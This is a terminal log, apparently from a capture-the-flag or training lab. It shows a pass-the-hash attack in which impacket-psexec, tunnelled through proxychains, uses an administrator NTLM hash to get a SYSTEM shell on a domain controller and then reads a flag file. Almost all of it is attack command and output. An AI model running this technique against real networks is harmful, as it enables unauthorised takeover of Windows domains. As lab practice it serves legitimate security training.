 ❯ proxychains4 impacket-psexec INLANEFREIGHT.LOCAL/Administrator@172.16.6.3 -hashes 'aad3b435b51404eeaad3b435b51404ee:27dedb1d
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  127.0.0.1:1080 <--denied
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  172.16.6.3:445  ...  OK
[*] Requesting shares on 172.16.6.3.....
[*] Found writable share ADMIN$
[*] Uploading file DPSRFhIk.exe
[*] Opening SVCManager on 172.16.6.3.....
[*] Creating service eHkM on 172.16.6.3.....
[*] Starting service eHkM.....
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  172.16.6.3:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  172.16.6.3:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  172.16.6.3:445  ...  OK
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC01
C:\Windows\system32> type C:\Users\Administrator\Desktop\flag.txt
r3plicat1on_m@st3r!
C:\Windows\system32>